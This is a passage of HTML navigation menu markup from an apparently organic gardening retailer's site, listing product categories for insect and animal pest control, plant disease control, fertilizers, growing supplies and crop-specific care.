   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li class="active">
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
